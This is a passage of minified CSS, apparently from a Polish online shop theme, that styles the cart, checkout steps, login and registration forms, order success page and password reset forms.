.kmk-row.row #select_paczkomaty_point span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row label[for=country]{margin-top:15px}.cart-container .kmk-checkout-elements .kmk-row.row #country{margin-bottom:25px}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount-heading{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount{color:#00377b !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .label{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .content{display:block !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button{padding:10px;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span{padding:5px 10px;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row .actions-toolbar{margin:0;justify-content:flex-start}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span{padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element{display:flex;margin-bottom:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element.grand-total{order:1;border-top:1px solid #00377b;padding-top:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-label{width:50%}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper p{font-size:14px;color:#808080}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element{align-items:flex-end}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;margin:10px 0;width:31%}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa em,.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-container .checkout-bottom-buttons-wrapper{width:100% !important;max-width:100% !important;margin:30px 0;padding-right:0px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{justify-content:space-between;flex-direction:row-reverse}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:200px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action::before{content:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:200px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back a{color:#00377b;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{background-color:#00377b;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action span{padding:5px 10px !important;line-height:25px}.cart-container .cart-products-toolbar-top,.cart-container .cart-products-toolbar-bottom{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:5px 0;margin-bottom:20px}.cart-container .cart-products-toolbar-top .pager,.cart-container .cart-products-toolbar-bottom .pager{display:flex;justify-content:space-between;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items{display:flex;justify-content:flex-end;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item{width:30px;height:30px;font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong{background-color:#de231c;color:#fff}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{color:#00377b;transition:all .3s ease-in-out}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a.action,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a.action{border:none;line-height:13px;box-shadow:unset}.radio{position:relative;float:left;clear:left;display:block;padding-left:25px;margin-bottom:14px;line-height:16px;font-size:14px;color:#00377b;cursor:pointer}.radio:hover:before{border:2px solid #2f7aea}.radio.disabled{pointer-events:none;opacity:.5}.radio:before{background:#fff;content:"";position:absolute;display:inline-block;top:0;left:0;width:14px;height:14px;border:1px solid #2f7aea;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}input[type="radio"]{display:none}input[type="radio"]:checked+label:before{background-color:#2f7aea}input[type="radio"]:checked{background-color:#2f7aea}span.radio-error-msg,span.pickup-error-msg{color:red;text-align:center;margin-top:10px;display:block;line-height:20px}#empty_cart_button{border-radius:0}.confirm-delete{position:absolute;width:calc(100% - 50px);background:#fff;height:calc(100% - 60px);display:flex;flex-direction:column;justify-content:center}.confirm-delete .confirm-delete-buttons{display:flex;margin-top:20px}.confirm-delete button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.confirm-delete button:first-of-type{margin-right:10px}.confirm-delete button:hover{text-decoration:none}.confirm-delete button a{color:#00377b;text-decoration:none}.confirm-delete button span{font-weight:inherit;line-height:inherit}.confirm-delete button:hover{background-color:#00377b;color:#fff}.confirm-delete button:hover a{color:#fff;text-decoration:none}.confirm-delete button:hover span{font-weight:inherit;line-height:inherit}.confirm-delete button::before{content:none}.split-order-container{font-size:14px;line-height:16px;border:3px solid #de231c;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.split-order-container .split-order-desc{background-color:#de231c;padding:30px 30px 30px 15px;color:#fff;font-weight:700;display:flex;justify-content:flex-start;align-items:center;max-width:calc(33.333% - 20px)}.split-order-container .split-order-desc em,.split-order-container .split-order-desc i{font-size:80px;margin-right:10px}.split-order-container .split-order-options{padding:30px 30px 30px 20px}.split-order-container .split-order-options label{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.split-order-container .split-order-options label:hover{text-decoration:underline}.split-order-container .split-order-icon{cursor:pointer;position:relative;color:#de231c;width:15px;height:15px}.split-order-container .split-order-icon .split-order-more{position:absolute;bottom:15px;right:15px;padding:10px;background-color:#fff;font-family:"Montserrat",sans-serif;font-size:14px;font-weight:normal;line-height:16px;color:#00377b;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}#outOfStock,#collectInPersonOutOfStock,#collectInPersonInStock{border:3px solid #de231c;margin-top:10px;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}#outOfStock::before,#collectInPersonOutOfStock::before,#collectInPersonInStock::before{padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}#outOfStock::before{content:'Produkt niedostępny w wybranej ilości'}#collectInPersonOutOfStock::before{content:'Produkt do odbioru osobistego niedostępny'}#collectInPersonInStock::before{content:'Produkt do odbioru osobistego'}.checkout-product-availability{display:flex;justify-content:flex-start;align-items:center}.checkout-product-availability em,.checkout-product-availability i{margin-left:10px;margin-right:5px}.checkout-product-availability em::before,.checkout-product-availability i::before{color:green}.payment-method-wrapper label[for=dotpay_widget]{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]::after{display:none;content:url('../images/payments1.jpg');width:300px;position:absolute;left:8%;top:130%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:block}#maincontent div .mage-error{font-size:12px;margin-bottom:10px}.customer-account-login .messages{display:block;width:100%;max-width:1240px;margin:20px auto 0}.customer-account-login .block-customer-login{width:100% !important;float:none !important}.customer-account-login .block-customer-login .block-content .row{width:100%;flex-wrap:nowrap !important;display:flex}.customer-account-login .block-customer-login .block-content .row div{flex:unset !important}.customer-account-login .block-customer-login .block-content .row .formularz-logowania{min-width:50% !important}.customer-account-login .login-container{width:100%}.customer-account-login .columns .column.main{padding-bottom:0px !important}.customer-account-login .strona-logowania{background:#e6e6e6;background:-moz-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #e6e6e6), color-stop(100%, #f7f7f7));background:-webkit-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-o-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-ms-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:linear-gradient(to bottom, #e6e6e6 0%, #f7f7f7 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e6e6e6', endColorstr='#f7f7f7', GradientType=0);padding-bottom:70px;background:transparent}.customer-account-login .strona-logowania .breadcrumbs{padding-top:26px}.customer-account-login .strona-logowania .breadcrumbs a{text-decoration:none;font-size:13px;color:#808080}.customer-account-login .strona-logowania .breadcrumbs a.breadcrumb-active{color:#00377b}.customer-account-login .formularz-logowania{background:white;-webkit-box-shadow:3px 3px 5px 0px #e8e8e8;-moz-box-shadow:3px 3px 5px 0px #e8e8e8;box-shadow:3px 3px 5px 0px #e8e8e8;padding:40px;margin-top:60px}.customer-account-login .formularz-logowania h1{font-size:34px;font-weight:300;color:#00377b;padding-bottom:0;margin-bottom:30px;text-indent:-2px;padding-top:0}.customer-account-login .formularz-logowania input{width:100%;outline:none;border:1px solid #d3d3d3;margin-bottom:10px;border-radius:2px;height:40px;padding-left:10px;font-size:13px;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-shadow:inset -9999px -9999px 0 0 #fff;box-shadow:inset -9999px -9999px 0 0 #fff}.customer-account-login .formularz-logowania button.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px !important;letter-spacing:.15em;font-size:12px !important;font-weight:bold}.customer-account-login .formularz-logowania button.primary:hover{text-decoration:none}.customer-account-login .formularz-logowania button.primary a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login .formularz-logowania button.primary:hover a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary:hover span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:focus,.customer-account-login .formularz-logowania button.primary:active{background:#2f7aea}.customer-account-login .formularz-logowania button.primary.captcha-reload{height:auto;width:auto;display:inline-block;margin:0;padding:0;vertical-align:top;border-radius:0;text-align:left;background:none;color:#2f7aea;letter-spacing:0;line-height:1.5;transition:none}.customer-account-login .formularz-logowania button.primary.captcha-reload:hover{color:#00377b}.customer-account-login .formularz-logowania p{font-size:13px;color:#00377b;padding-bottom:0}.customer-account-login .formularz-logowania a{text-decoration:none;color:#2f7aea}.customer-account-login .formularz-logowania a:hover{color:#00377b}.customer-account-login .formularz-logowania .fieldset>.field{margin:0}.customer-account-login aside{padding-left:60px}.customer-account-login aside h1{padding-top:0;font-size:34px;font-weight:300;color:#00377b;margin-top:100px}.customer-account-login aside p{font-size:13px;font-weight:700;color:#00377b;padding-top:4px;padding-bottom:0;margin-bottom:20px}.customer-account-login aside a:hover,.customer-account-login aside a:focus,.customer-account-login aside a:active{text-decoration:none}.customer-account-login aside button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px;font-size:12px !important;font-family:"Montserrat",sans-serif;letter-spacing:.15em;font-weight:bold !important;margin-top:14px}.customer-account-login aside button:hover{text-decoration:none}.customer-account-login aside button a{color:#fff;text-decoration:none}.customer-account-login aside button span{font-weight:inherit;line-height:inherit}.customer-account-login aside button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login aside button:hover a{color:#fff;text-decoration:none}.customer-account-login aside button:hover span{font-weight:inherit;line-height:inherit}.customer-account-login aside .zalety-rejestracji{display:flex;margin-top:20px}.customer-account-login aside .zalety-rejestracji p{font-size:13px;font-weight:400;color:#00377b;padding-top:0;padding-bottom:0;margin-bottom:9px;line-height:1.5}.customer-account-login aside .zalety-rejestracji img{margin-bottom:0;margin-right:15px;margin-top:3px;height:13px;width:14px}.customer-account-login .captcha label{font-size:12px;margin-bottom:4px;color:#00377b}.customer-account-login .actions-toolbar{margin-left:0 !important}.customer-account-login .social-login-authentication-channel{margin-top:60px;margin-bottom:0 !important}.customer-account-login .social-login-authentication-channel .actions-toolbar{margin-top:0;width:auto !important}.customer-account-login .social-login-authentication-channel .btn-facebook,.customer-account-login .social-login-authentication-channel .btn-google{background:none !important;height:60px;line-height:56px;padding:0 40px 0 60px;font-size:13px;font-weight:400;letter-spacing:.05em;text-transform:uppercase}.customer-account-login .social-login-authentication-channel .btn-facebook{border:2px solid #00377b !important;color:#00377b !important}.customer-account-login .social-login-authentication-channel .btn-facebook:hover{background:#00377b !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-facebook::before{content:'\f09a'}.customer-account-login .social-login-authentication-channel .btn-google{border:2px solid #2f7aea !important;color:#2f7aea !important}.customer-account-login .social-login-authentication-channel .btn-google:hover{background:#2f7aea !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-social>:first-child{border:none}.customer-account-login .social-login-authentication-channel .btn-social svg{display:none}.customer-account-login .social-login-authentication-channel .btn-social::before{content:'\f1a0';display:block;width:30px;height:30px;text-align:center;line-height:30px;font-family:'Font Awesome 5 Free';font-size:18px;position:absolute;top:calc(35%);left:25px}.customer-account-login .social-login-authentication-channel .facebook-login{margin-right:10px}.form-create-account{font-family:"Montserrat",sans-serif !important;width:100%;margin:0 auto;max-width:350px !important;margin-bottom:20px}.form-create-account .bookmark-account-create{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .bookmark-account-create.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.form-create-account .business-info{width:100%;padding:30px 50px;border:2px solid #de231c}.form-create-account .business-info p{font-size:14px;font-weight:normal;line-height:17px;text-align:center;color:#00377b}.form-create-account .business-info a{text-decoration:none;color:#de231c;font-weight:normal;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .business-info a:hover{font-weight:bold}.form-create-account input[type=text],.form-create-account input[type=email],.form-create-account input[type=password]{width:100%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:40px;margin-top:5px}.form-create-account select{margin-top:5px;margin-bottom:5px}.form-create-account .control{width:100%}.form-create-account #password-error{font-size:10px}.form-create-account .fieldset{margin-top:20px}.form-create-account .legend,.form-create-account .label{color:#00377b;margin-top:15px}.form-create-account .field .label,.form-create-account .field #password-strength-meter{padding-left:0;margin:15px 0 0;font-size:13px}.form-create-account .field .label #password-strength-meter-label,.form-create-account .field #password-strength-meter #password-strength-meter-label{display:inline}.form-create-account .field .label::first-letter,.form-create-account .field #password-strength-meter::first-letter{text-transform:uppercase}.form-create-account .field.required .label{display:flex;margin:15px 0 0}.form-create-account .field.required .label::after{font-size:11px !important}.form-create-account .field.required .label span::first-letter{text-transform:uppercase}.form-create-account .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .field.newsletter{display:flex;justify-content:flex-start;align-items:center}.form-create-account .field.newsletter .label{margin-top:3px}.form-create-account .control .nested .field.additional .label{display:flex;font-weight:normal}.form-create-account .control .nested .field.additional .label::after{content:" "}.form-create-account .control .nested .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .control select{display:block}.form-create-account .actions-toolbar{display:flex;flex-direction:row;justify-content:center;flex-wrap:wrap;width:100%;line-height:40px;margin:0}.form-create-account .actions-toolbar button.primary,.form-create-account .actions-toolbar .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;line-height:1;height:32px}.form-create-account .actions-toolbar button.primary:hover,.form-create-account .actions-toolbar .secondary:hover{text-decoration:none}.form-create-account .actions-toolbar button.primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.form-create-account .actions-toolbar button.primary a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar button.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form-create-account .actions-toolbar button.primary:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary:hover span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;display:flex}.form-create-account .actions-toolbar .secondary a a{color:#00377b;text-decoration:none}.form-create-account .actions-toolbar .secondary a span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a:hover{background-color:#00377b;color:#fff}.form-create-account .actions-toolbar .secondary a:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar .secondary a:hover span{font-weight:inherit;line-height:inherit}.form-create-account .control.captcha-image{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .control.captcha-image .captcha-img{margin-bottom:0}.form-create-account .g-recaptcha{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .field.choice.consent.required{display:flex;flex-wrap:wrap;align-items:baseline}.form-create-account .field.choice.consent.required #customer_agreement-error{width:100%}.checkout-header{margin:-25px auto 0px;width:100%;display:flex}.checkout-header .checkout-menu{width:33.33%;height:60px;padding:0px;cursor:pointer}.checkout-header .checkout-menu .row{display:flex;justify-content:center;align-items:center;height:60px;border-bottom:2px solid #808080}.checkout-header .checkout-menu .row.active{border-bottom:2px solid #de231c}.checkout-header .checkout-menu .row.active p{font-weight:bold;color:#de231c}.checkout-header .checkout-menu span{width:60px;height:32px}.checkout-header .checkout-menu h1{font-size:40px;line-height:40px;font-weight:900;color:#00377b;margin:0;padding-right:5px}.checkout-header .checkout-menu p{color:#00377b;font-size:13px;font-weight:400;line-height:20px;padding-left:5px;text-transform:uppercase}.checkout-header .checkout-koszyk{background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-dane{background-image:url('../images/checkout.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-podsumowanie{background-image:url('../images/summary.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.loader-wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;display:flex;justify-content:center;align-items:center;background-color:rgba(255,255,255,0.5)}.loader-wrapper em,.loader-wrapper i{-webkit-animation:spin 4s linear infinite;-moz-animation:spin 4s linear infinite;animation:spin 4s linear infinite;font-size:50px;color:#00377b}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.checkout-onepage-success .checkout-success,.checkout-onepage-success #registration{text-align:center;width:100%}.checkout-onepage-success .checkout-success p,.checkout-onepage-success #registration p{margin-bottom:10px;color:#00377b}.checkout-onepage-success .checkout-success .primary,.checkout-onepage-success #registration .primary{border-radius:3px}.checkout-onepage-success .checkout-success .continue,.checkout-onepage-success #registration .continue{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;margin-right:unset}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{text-decoration:none !important}.checkout-onepage-success .checkout-success .continue a,.checkout-onepage-success #registration .continue a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue span,.checkout-onepage-success #registration .continue span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success .checkout-success .continue:hover a,.checkout-onepage-success #registration .continue:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue:hover span,.checkout-onepage-success #registration .continue:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;max-width:200px;margin:auto}.checkout-onepage-success #registration .action.primary:hover{text-decoration:none !important}.checkout-onepage-success #registration .action.primary a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success #registration .action.primary:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success{margin-top:50px}.checkout-onepage-success .checkout-success .actions-toolbar{justify-content:center;display:flex}.form.password.forget,.form.password.reset{margin:50px auto}.form.password.forget .control,.form.password.reset .control{width:100%}.form.password.forget .actions-toolbar,.form.password.reset .actions-toolbar{display:flex;justify-content:center;align-items:center;margin:0}.form.password.forget .primary button,.form.password.reset .primary button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover{text-decoration:none}.form.password.forget .primary button a,.form.password.reset .primary button a{color:#fff;text-decoration:none}.form.password.forget .primary button span,.form.password.reset .primary button span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .primary button:hover a,.form.password.reset .primary button:hover a{color:#fff;text-decoration:none}.form.password.forget .primary button:hover span,.form.password.reset .primary button:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button span,.form.password.reset .primary button span{line-height:1}.form.password.forget .secondary,.form.password.reset .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px 